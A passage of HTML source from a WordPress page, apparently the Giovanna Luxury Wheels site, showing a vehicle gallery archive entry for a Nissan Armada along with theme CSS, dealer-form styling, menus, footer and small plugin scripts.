  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
.thb-quickview,
.quickview,
.quick-view,
a.quick-view {
  display:none !important;
}
/* Kill Quick View overlay completely */
.wpb_wl_preview,
.open-popup-link,
span.wpb_wl_preview,
[data-mfp-src*="wpb_wl_quick_view"],
.woocommerce ul.products li.product span.wpb_wl_preview{
  display:none !important;
  opacity:0 !important;
  visibility:hidden !important;
  pointer-events:none !important;
}
/* ================================
   Giovanna Dealer Form Styling
   Scope: ONLY forms with CSS Class Name "dealer-form"
   ================================ */

/* Inherit site typography */
.gform_wrapper.dealer-form,
.gform_wrapper.dealer-form input,
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea,
.gform_wrapper.dealer-form button {
  font-family: inherit;
}

/* Labels / Titles more bold than input text */
.gform_wrapper.dealer-form .gfield_label,
.gform_wrapper.dealer-form .gsection_title,
.gform_wrapper.dealer-form legend {
  font-weight: 800;
  letter-spacing: 0.2px;
}

/* Optional: make descriptions slightly softer */
.gform_wrapper.dealer-form .gfield_description,
.gform_wrapper.dealer-form .gform_description {
  font-weight: 400;
  opacity: 0.85;
}

/* Inputs: slightly lighter weight than labels */
.gform_wrapper.dealer-form input[type="text"],
.gform_wrapper.dealer-form input[type="email"],
.gform_wrapper.dealer-form input[type="tel"],
.gform_wrapper.dealer-form input[type="url"],
.gform_wrapper.dealer-form input[type="number"],
.gform_wrapper.dealer-form input[type="password"],
.gform_wrapper.dealer-form select,
.gform_wrapper.dealer-form textarea {
  font-weight: 400;
  border-radius: 8px;
  box-sizing: border-box;
}

/* Focus style */
.gform_wrapper.dealer-form input:focus,
.gform_wrapper.dealer-form select:focus,
.gform_wrapper.dealer-form textarea:focus {
  outline: none;
  box-shadow: 0 0 0 2px rgba(0,0,0,0.12);
}

/* ================================
   Progress Bar: RED
   ================================ */
.gform_wrapper.dealer-form .gf_progressbar {
  border-radius: 999px;
  overflow: hidden;
}

/* Filled portion */
.gform_wrapper.dealer-form .gf_progressbar_percentage,
.gform_wrapper.dealer-form .gf_progressbar_percentage span {
  background: #b30000 !important;
}

/* Progress text */
.gform_wrapper.dealer-form .gf_progressbar_percentage {
  color: #ffffff !important;
  font-weight: 800;
}

/* ================================
   Buttons (Desktop + Global)
   Black / White / Bold / Rounded
   ================================ */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"],
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"],
.gform_wrapper.dealer-form .gform_footer input[type="submit"],
.gform_wrapper.dealer-form button,
.gform_wrapper.dealer-form input.gform-theme-button.button {
  background: #000000 !important;
  color: #ffffff !important;
  border: 1px solid #000000 !important;
  border-radius: 12px !important;
  padding: 12px 18px !important;
  font-weight: 800 !important;
  font-size: 15px !important;
  line-height: 1.1 !important;
  cursor: pointer;
  text-transform: none !important;
  letter-spacing: 0 !important;
  box-shadow: none !important;
}

/* Hover */
.gform_wrapper.dealer-form .gform_page_footer input[type="button"]:hover,
.gform_wrapper.dealer-form .gform_page_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form .gform_footer input[type="submit"]:hover,
.gform_wrapper.dealer-form button:hover,
.gform_wrapper.dealer-form input.gform-theme-button.button:hover {
  opacity: 0.92;
}

/* ================================
   Mobile improvements (ALL dealer forms)
   ================================ */
@media (max-width: 768px) {

  /* Prevent iOS zoom + better tap targets */
  .gform_wrapper.dealer-form input[type="text"],
  .gform_wrapper.dealer-form input[type="email"],
  .gform_wrapper.dealer-form input[type="tel"],
  .gform_wrapper.dealer-form input[type="url"],
  .gform_wrapper.dealer-form input[type="number"],
  .gform_wrapper.dealer-form input[type="password"],
  .gform_wrapper.dealer-form select,
  .gform_wrapper.dealer-form textarea {
    font-size: 16px !important;
    min-height: 44px;
    padding: 12px 12px;
  }

  .gform_wrapper.dealer-form .gfield {
    margin-bottom: 18px;
  }
}

/* ================================
   Dealer Application (Form 13) — Mobile Button Layout
   Fixes "buttons too wide" on mobile by making Prev/Next 2-up.
   Submit remains full width.
   ================================ */
@media (max-width: 768px) {

  /* Tighten spacing around button areas */
  body #gform_wrapper_13 .gform_page_footer,
  body #gform_wrapper_13 .gform_footer {
    padding: 0 !important;
    margin-top: 12px !important;
  }

  /* Put Prev/Next side-by-side */
  body #gform_wrapper_13 .gform_page_footer {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 10px !important;
  }

  body #gform_wrapper_13 .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 .gform_page_footer input.gform_next_button.gform-theme-button.button {
    width: calc(50% - 5px) !important;
    padding: 10px 12px !important;
    font-size: 13px !important;
    min-height: 38px !important;
    height: auto !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
    line-height: 1.1 !important;
    box-shadow: none !important;
  }

  /* Submit full width on the final step */
  body #gform_wrapper_13 .gform_footer input[type="submit"].gform-theme-button.button {
    width: 100% !important;
    padding: 12px 14px !important;
    font-size: 14px !important;
    min-height: 42px !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;
  }
}
/* Equalize Prev / Next button heights on mobile (Form 13) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    padding-top: 10px !important;
    padding-bottom: 10px !important;
    height: 40px !important;
    line-height: 40px !important;
  }

}
/* Vertically center text inside Prev / Next buttons (Form 13, mobile) */
@media (max-width: 768px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button {

    display: flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 40px !important;   /* keep same height */
    line-height: normal !important; /* kill theme line-height */
    padding: 0 !important;     /* flex handles centering */
  }

}
/* ================================
   Dealer Form (Form 13) — Desktop Button Unification
   Makes Next / Previous / Submit identical on desktop
   ================================ */

@media (min-width: 769px) {

  body #gform_wrapper_13 
  .gform_page_footer input.gform_previous_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_page_footer input.gform_next_button.gform-theme-button.button,
  body #gform_wrapper_13 
  .gform_footer input[type="submit"].gform-theme-button.button {

    display: inline-flex !important;
    align-items: center !important;
    justify-content: center !important;

    height: 44px !important;
    padding: 0 26px !important;
    font-size: 15px !important;
    line-height: normal !important;

    background: #000 !important;
    color: #fff !important;
    border: 1px solid #000 !important;
    border-radius: 12px !important;
    font-weight: 800 !important;

    box-shadow: none !important;
    text-transform: none !important;
    letter-spacing: 0 !important;
  }

}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-style-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/assets/css/style.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/photoswipe.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-jg-photoswipe-skin-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/Lightbox/Photoswipe/assets/default-skin/default-skin.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-tiles-layla-css' href='https://giovannawheels.com/wp-content/plugins/justified-gallery/includes/TilesStyle/Layla/assets/style.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-gallery-vehicle term-armada term-2469 wp-theme-giovannawheels theme-giovannawheels woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class=""><div class="row top-padding" data-equal=">.equal" data-row-detection="true">
	<section class="small-12 medium-8 columns equal">
	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-19637 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-armada gallery-vehicle-make-nissan gallery-brand-brand-gianelle gallery-wheel-dilijan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/nissan-armada-dilijan/" rel="bookmark" title="NISSAN ARMADA &#8211; DILIJAN">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2018/12/IMG_1956-1-370x260.jpg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/nissan-armada-dilijan/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/nissan-armada-dilijan/" title="NISSAN ARMADA &#8211; DILIJAN">NISSAN ARMADA &#8211; DILIJAN</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-12-04T13:03:42-08:00" itemprop="datePublished" content="2018-12-04T13:03:42-08:00">December 4, 2018</time>
		<meta itemprop="dateModified" content="2019-04-02T15:17:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/nissan-armada-dilijan/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/nissan-armada-dilijan/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2018-12-04T13:03:42-08:00" itemprop="datePublished" content="2018-12-04T13:03:42-08:00">December 4, 2018</time>
		<meta itemprop="dateModified" content="2019-04-02T15:17:53-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/nissan-armada-dilijan/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  	  	  	</section>
	<aside class="sidebar small-12 medium-4 columns" role="complementary">
		</aside></div>
		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
  <ul class="social-icon">
    <li><a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook"></i></a></li>
    <li><a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" style="color:white"></i></a></li>
    <li><a href="https://twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" style="color:white"></i></a></li>
    <li><a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" style="color:white"></i></a></li>
  </ul>
</div>
				    </div>
				    			    </div>
			</footer>
			<!-- End Footer -->
							</section> <!-- End #content-container -->

</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><i class="fa fa-angle-up"></i></a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/giovannawheels/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
